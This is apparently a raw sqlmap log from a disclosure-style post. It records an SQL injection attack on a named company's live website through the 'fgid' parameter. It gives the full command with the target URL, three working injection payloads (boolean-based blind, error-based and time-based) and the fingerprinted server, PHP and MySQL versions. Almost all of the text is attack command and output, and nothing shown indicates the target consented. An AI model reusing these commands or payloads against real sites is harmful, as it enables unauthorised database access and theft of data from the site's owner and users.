 python sqlmap.py -u"http://www.ztesoft.com/index.php?ac=form&fgid=1&at=list" -p fgid --tables --threads=10
Password:
{1.0-dev-c98bd52}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fede
ral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 10:28:11
[10:28:11] [INFO] resuming back-end DBMS 'mysql'
[10:28:11] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: fgid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ac=form&fgid=1 AND 5768=5768&at=list
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: ac=form&fgid=1 AND (SELECT 9247 FROM(SELECT COUNT(*),CONCAT(0x716b767871,(SELECT (CASE WHEN (9247=9247) THEN 1 ELSE 0 END)),0x71626a7671,FLOOR(RAND(0)*2))x FROM INFORMA
TION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&at=list
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: ac=form&fgid=1 AND SLEEP(5)&at=list
---
[10:28:11] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.3.10
back-end DBMS: MySQL 5.0